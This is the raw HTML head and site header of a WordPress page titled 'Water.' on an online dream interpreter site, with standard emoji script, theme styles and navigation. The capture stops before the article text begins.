

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2fb.net/water/
body_size: 14885
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Water. &#8211; Online Dream Interpreter</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Online Dream Interpreter &raquo; Feed" href="https://2fb.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Dream Interpreter &raquo; Comments Feed" href="https://2fb.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Online Dream Interpreter &raquo; Water. Comments Feed" href="https://2fb.net/water/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/2fb.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://2fb.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 35px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-components-css' href='https://2fb.net/wp-includes/css/dist/components/style.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='godaddy-styles-css' href='https://2fb.net/wp-content/plugins/coblocks/includes/Dependencies/GoDaddy/Styles/build/latest.css?ver=2.0.2' media='all' />
<link rel='stylesheet' id='Lora:ital,wght@0,400..700;1,400..700-css' href='//fonts.googleapis.com/css?family=Lora%3Aital%2Cwght%400%2C400..700%3B1%2C400..700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Josefin+Sans:ital,wght@400,500,600,700-css' href='//fonts.googleapis.com/css?family=Josefin+Sans%3Aital%2Cwght%40400%2C500%2C600%2C700&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://2fb.net/wp-content/themes/palawan/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-css' href='https://2fb.net/wp-content/themes/palawan/candidthemes/assets/framework/slick/slick.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://2fb.net/wp-content/themes/palawan/candidthemes/assets/framework/slick/slick-theme.css?ver=1.3.7' media='all' />
<link rel='stylesheet' id='palawan-style-css' href='https://2fb.net/wp-content/themes/palawan/style.css?ver=1.3.7' media='all' />
<style id='palawan-style-inline-css'>
.primary-color, p a, h1 a, h2 a, h3 a, h4 a, h5 a, .author-title a, figure a, table a, span a, strong a, li a, h1 a, .btn-primary-border, .main-navigation #primary-menu > li > a:hover, .widget-area .widget a:hover, .widget-area .widget a:focus, .card-bg-image .card_body a:hover, .main-navigation #primary-menu > li.focus > a, .card-blog-post .category-label-group a:hover, .card_title a:hover, .card-blog-post .entry-meta a:hover, .site-title a:visited, .post-navigation .nav-links > * a:hover, .post-navigation .nav-links > * a:focus, .wp-block-button.is-style-outline .wp-block-button__link, .error-404-title, .ct-dark-mode a:hover, .ct-dark-mode .widget ul li a:hover, .ct-dark-mode .widget-area .widget ul li a:hover, .ct-dark-mode .post-navigation .nav-links > * a, .ct-dark-mode .author-wrapper .author-title a, .ct-dark-mode .wp-calendar-nav a, .site-footer a:hover, .top-header-toggle-btn, .woocommerce ul.products li.product .woocommerce-loop-category__title:hover, .woocommerce ul.products li.product .woocommerce-loop-product__title:hover, .woocommerce ul.products li.product h3:hover, .entry-content dl a, .entry-content table a, .entry-content ul a, .breadcrumb-trail .trial-items a:hover, .breadcrumbs ul a:hover, .breadcrumb-trail .trial-items .trial-end a, .breadcrumbs ul li:last-child a, .comment-list .comment .comment-body a, .comment-list .comment .comment-body .comment-metadata a.comment-edit-link { color: #dd9933; }.primary-bg, .btn-primary, .main-navigation ul ul a, #secondary .widget .widget-title:after, .search-form .search-submit, .category-label-group a:after, .posts-navigation .nav-links a, .category-label-group.bg-label a, .wp-block-button__link, .wp-block-button.is-style-outline .wp-block-button__link:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .pagination .page-numbers.current, .pagination .page-numbers:hover, table #today, .tagcloud .tag-cloud-link:hover, .footer-go-to-top, .woocommerce ul.products li.product .button,
.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,
.woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .palawan-menu-social li a[href*="mailto:"], .ajax-pagination .show-more, .card_title:before, .single .card .entry-title:before { background-color: #dd9933; }.primary-border, .btn-primary-border, .site-header-v2,.wp-block-button.is-style-outline .wp-block-button__link, .site-header-bottom, .ajax-pagination .show-more { border-color: #dd9933; }a:focus, button.slick-arrow:focus, input[type=text]:focus, input[type=email]:focus, input[type=password]:focus, input[type=search]:focus, input[type=file]:focus, input[type=number]:focus, input[type=datetime]:focus, input[type=url]:focus, select:focus, textarea:focus, input[type="search"] { outline-color: #dd9933; }.entry-content a { text-decoration-color: #dd9933; }.post-thumbnail a:focus img, .card_media a:focus img, article.sticky .card-blog-post, .wp-block-search .wp-block-search__button, input[type="search"] { border-color: #dd9933; }.site-title, .site-title a, h1.site-title a, p.site-title a,  .site-title a:visited { color: #dd9933; }.site-description { color: #404040; }
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Lora'; }h1, h2, h3, h4, h5, h6, .entry-content h1, .site-title { font-family: 'Josefin Sans'; }
</style>
<script src="https://2fb.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://2fb.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://2fb.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://2fb.net/wp-json/wp/v2/posts/3678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://2fb.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://2fb.net/water/" />
<link rel='shortlink' href='https://2fb.net/?p=3678' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://2fb.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2fb.net%2Fwater%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://2fb.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2F2fb.net%2Fwater%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://2fb.net/xmlrpc.php"><link rel="icon" href="https://2fb.net/wp-content/uploads/2019/12/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://2fb.net/wp-content/uploads/2019/12/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://2fb.net/wp-content/uploads/2019/12/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://2fb.net/wp-content/uploads/2019/12/cropped-Logo-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-3678 single-format-standard wp-embed-responsive wp-theme-palawan ct-sticky-sidebar palawan-fontawesome-version-6">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <section class="search-section">
            <div class="container">
                <button class="close-btn"><i class="fa fa-times"></i></button>
                <form role="search" method="get" class="search-form" action="https://2fb.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Type here..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>            </div>
        </section>
            
                    <header id="masthead" class="site-header text-center site-header-v2">
                
        <div id="site-nav-wrap">
            <section class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col col-md-1-4 header-col-left mobile-hide">
                            <form role="search" method="get" class="search-form" action="https://2fb.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Type here..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    
                        </div>

                        <div class="col col-md-1-2 header-col-center text-center">
                                    <div class="site-branding">
                            <p class="site-title"><a href="https://2fb.net/" rel="home">Online Dream Interpreter</a></p>
                            <p class="site-description">Online Dream Interpreter</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                        <div class="col col-md-1-4 header-col-right">
                            <div class="palawan-menu-social topbar-flex-grid">
                                        <button class="search-toggle desktop-hide"><i class="fa fa-search"></i></button>
                                </div>
                        </div>

                    </div>
                </div>
            </section>

            <section id="site-navigation-wrap" class="site-header-bottom">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li class="page_item page-item-6184"><a href="https://2fb.net/">Online Dream Interpreter</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

        

                </div>
            </section>
        </div>
                </header><!-- #masthead -->

        <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="palawan-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='palawan-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://2fb.net/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://2fb.net/category/dream_book_by_miller/" itemprop="item"><span itemprop="name">2.Dream Book by Gustavus Miller</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://2fb.net/water/" itemprop="item"><span itemprop="name">Water.</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-3678" class="post-3678 post type-post status-publish format-standard hentry category-dream_book_by_miller category-w">
    <!-- for full single column card layout add [.card-full-width] class -->
